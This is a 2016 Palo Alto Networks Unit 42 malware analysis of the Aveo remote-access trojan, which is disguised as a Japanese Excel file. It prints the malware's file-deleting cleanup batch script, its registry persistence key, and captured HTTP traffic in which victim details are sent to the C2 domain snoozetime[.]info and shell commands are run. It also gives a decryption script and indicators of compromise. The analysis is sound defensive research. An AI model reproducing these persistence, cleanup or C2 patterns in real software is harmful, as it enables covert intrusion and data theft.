# Aveo Malware Family Targets Japanese Speaking Users

researchcenter.paloaltonetworks.com/2016/08/unit42-aveo-malware-family-targets-japanese-speaking-users/

Josh Grunzweig, Robert Falcone — August 16, 2016

By Josh Grunzweig and Robert Falcone

August 16, 2016 at 11:00 PM

Category: Malware, Threat Prevention, Unit 42

Tags: Aveo, FormerFirstRAT, Ido Laboratory, microsoft, snoozetime

This post is also available in: 日本語 (Japanese)

Palo Alto Networks has identified a malware family known as 'Aveo' that is being used to target Japanese speaking users. The 'Aveo' malware name comes from an embedded debug string within the binary file. The Aveo malware family has close ties to the previously discussed FormerFirstRAT malware family, which was also witnessed being used against Japanese targets. Aveo is disguised as a Microsoft Excel document, and drops a decoy document upon execution. The decoy document in question is related to a research initiative led by the Ido Laboratory at the Saitama Institute of Technology. Upon execution, the Aveo malware accepts a number of commands, allowing attackers to take full control over the victim machine.

## Deployment

The Aveo malware sample disguises itself as a Microsoft Excel document, as the icon below demonstrates. Note that the filename of 'malware.exe' is simply a placeholder, as the original filename is unknown.

*Figure 1 Microsoft Excel icon used by Aveo malware*

The executable is in fact a WinRAR self-extracting executable file, which will drop the decoy document and Aveo Trojan upon execution. The following decoy document is dropped and subsequently opened when run.*Figure 2 Decoy document used with Aveo malware*

This decoy document is hosted on the Ido Laboratory and contains information about a 2016 research initiative. The document lists participants in the 16th CAVE workshop, including names, affiliations, and email addresses of those involved. The document, written in Japanese, as well as the filename of this document, "CAVE研究会参加者.xls", indicates that this malware was used to target one or more Japanese speaking individuals. Additionally, the similarities between the Aveo and FormerFirstRAT malware families, which will be discussed later in the post, further add evidence that Japanese speakers are being targeted.

## Infrastructure

The Aveo Trojan is configured to communicate with the following domain name over HTTP.

snoozetime[.]info

This domain was first registered in May 2015 to 'jack.ondo@mail.com'. Since that time, it has since been associated with the following three IP addresses:

- 104.202.173[.]82
- 107.180.36[.]179
- 50.63.202[.]38

All IP addresses in question are located within the United States.

*Figure 3 PassiveTotal screenshot showing associated IP addresses with snoozetime[.]info*The WHOIS information for snoozetime[.]info lists a registrant email address of 'jack.ondo@mail[.]com' and a name of 'aygt5ruhrj aygt5ruhrj gerhjrt'. Pivoting off of these two pieces of information to domains that share the same yields the following additional domains and email addresses.

- bluepaint[.]info
- coinpack[.]info
- 7b7p[.]info
- donkeyhaws[.]info
- europcubit[.]com
- jhmiyh.ny@gmail[.]com
- 844148030@qq[.]com

### Malware Analysis

After running the self-extracting executable, a number of files are dropped to the file system and the following execution flow is witnessed:

*Figure 4 Malware execution flow*

When the mshelp32.exe executable runs, it begins by reading in the setting32.ini file, which contains the name of the decoy document. This information is used to build a batch script, such as the following.

```
1  @echo off
2  copy "CAVE研究会参加者.xls" "C:\Documents and
3  Settings\Administrator\Desktop\8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d.xls" /Y
4  del "CAVE研究会参加者.xls" /F /Q
5  del mshelp32.exe /F /Q
6  del setting32.ini /F /Q
7  del "C:\Documents and
   Settings\Administrator\Desktop\8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d.exe"  /F /Q
   del %0 /F /Q
```

This batch script is executed within a new process, and acts as a simple cleanup script that runs after Aveo and the decoy document are executed.

### Aveo Malware Family

The Aveo malware initially runs an install routine, which will copy itself to the following location:

%APPDATA%\MMC\MMC.exe

If for any reason the %APPDATA%\MMC directory is unable to be created, Aveo will use %TEMP% instead of %APPDATA%.

After the malware copies itself, it will execute MMC.exe in a new process with an argument of the original filename. When executed, if this single argument is provided, the malware will delete the file path provided.

After the installation routine completes, Aveo will exfiltrate the following victim information to a remote server via HTTP.

- Unique victim hash
- IP Address
- Microsoft Windows version
- Username
- ANSI code page identifier

This information is exfiltrated to the 'snoozetime[.]info' domain, as seen in the following example HTTP request:```
GET /index.php?id=35467&1=ySxlp03YGm0-&2=yiFi6hjbFHf9UtL44RPQ&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ-&6=yipl9g-- HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
Host: snoozetime[.]info
Cache-Control: no-cache
```

To encrypt the provided data, the malware makes use of the RC4 algorithm, using a key of 'hello'. As shown in the following image, the encryption routines between Aveo and FormerFirstRAT are almost identical, with only the algorithms and keys being changed.

*Figure 5 Comparison of encryption function between Aveo and FormerFirstRAT*

In order to decrypt the data provided via HTTP, the following code may be used:

```python
import base64
from binascii import *
from struct import *
from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptDecrypt

CALG_RC4 = 0x6801
CALG_MD5 = 0x8003

def decrypt(data):
  md5_hasher = CryptCreateHash(CALG_MD5)
  CryptHashData(md5_hasher, 'hello')
  generated_key = CryptDeriveKey(md5_hasher, CALG_RC4)
  decrypted_data = CryptDecrypt(generated_key, data)
  return decrypted_data

for a in 'index.php?id=35467&1=niBo9x/bFG4-&2=yi9i6hjbAmD5TNPu5A--&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ-&6=yipl9g--'.split("&")[1:]:
  k,v = a.split("=")
  decrypted = decrypt(base64.b64decode(v.replace("-","=")))
  print "[+] Parameter {} Decrypted: {}".format(k, decrypted)
```

Running the code above yields the following results:

```
[+] Parameter 1 Decrypted: e8836687
[+] Parameter 2 Decrypted: 172.16.95.184
[+] Parameter 4 Decrypted: 6.1.7601.2.1
[+] Parameter 5 Decrypted: Josh Grunzweig
[+] Parameter 6 Decrypted: 1252
```

After the initial victim information is exfiltrated, the malware expects a response of 'OK'. Afterwards, Aveo will spawn a new thread that is responsible for handling interactive command requests received by the command and control (C2) server, as well as requests to spawn an interactive shell.

Aveo proceeds to set the following registry key to point towards the malware's path, thus ensuring persistence across reboots:

*HKCU\software\microsoft\windows\currentversion\run\msnetbridge*

A command handler loop is then entered, where Aveo will accept commands from the remote C2. While the Aveo malware family awaits a response, it will perform sleep delays of randomly chosen intervals between 0 and 3276 milliseconds. Should the C2 server respond with 'toyota', it will set that interval to 60 seconds. Aveo accepts the following commands, shown with their associated function.

- 1 : Execute command in interactive shell
- 2 : Get file attributes
- 3 : Write file
- 4 : Read file
- 5 : List drives- 6 : Execute DIR command against path

The following example request demonstrates the C2 server sending the 'ipconfig' command to the Aveo malware.

**C2 Request**

```
1  GET /index.php?id=35468&1=niBo9x/bFG4- HTTP/1.1
2  Accept: */*
3  User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
4  Host: snoozetime[.]info
5  Cache-Control: no-cache
6
7  HTTP/1.0 200 OK
8  Content-Type: text/html; charset=utf-8
9  Content-Length: 11
10 Server: Werkzeug/0.11.10 Python/2.7.5
11 Date: Wed, 10 Aug 2016 16:00:11 GMT
12
13 \xca89\xb4J\x82B?\xa5\x05\xe8
14
15 [Decrypted]
16 1 ipconfig
```

**Aveo Response**

```
1  POST /index.php?id=35469&1=niBo9x/bFG4- HTTP/1.1
2  Accept: */*
3  User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
4  Host: snoozetime[.]info
5  Content-Length: 1006
6  Cache-Control: no-cache
7
8  \xca\x38\x39\xb4\x4a\x82\x42\x3f\xa5\x05\xe8\xdb\xda\x74\x8b\x79\x39\x46\xf2\x42\x1f\xcd\x39\xf3\x65\x1d\xda\x49\x40\x6c\x5e\x6e\xab\x
9  [Truncated]
10
11 [Decrypted]
12 1 ipconfig
13
14 Windows IP Configuration
15
16
17 Ethernet adapter Bluetooth Network Connection:
18
19    Media State . . . . . . . . . . . : Media disconnected
20    Connection-specific DNS Suffix  . :
21 [Truncated]
```

### Conclusion

Aveo shares a number of characteristics with FormerFirstRAT, including encryption routines, code reuse, and similarities in C2 functionality. Aveo is far from the most sophisticated malware family around. As witnessed in the previously discussed FormerFirstRAT sample, this related malware family also looks to be targeting Japanese speaking users. Using a self-extracting WinRAR file, the malware drops a decoy document, a copy of the Aveo malware, and a cleanup script.

Palo Alto Networks customers are protected from this threat in the following ways:

- An AutoFocus tag has been created to track and monitor this threat
- WildFire classifies Aveo samples as malicious
- C2 domains listed in this report are blocked through Threat Prevention.

### Indicators of Compromise

**SHA256 Hashes**

9dccfdd2a503ef8614189225bbbac11ee6027590c577afcaada7e042e18625e2
8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d

**C2 Domains**

snoozetime[.]info

**Registry Keys**HKCU\software\microsoft\windows\currentversion\run\msnetbridge

**File Paths**

%APPDATA%\MMC\MMC.exe
%TEMP%\MMC\MMC.exe

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.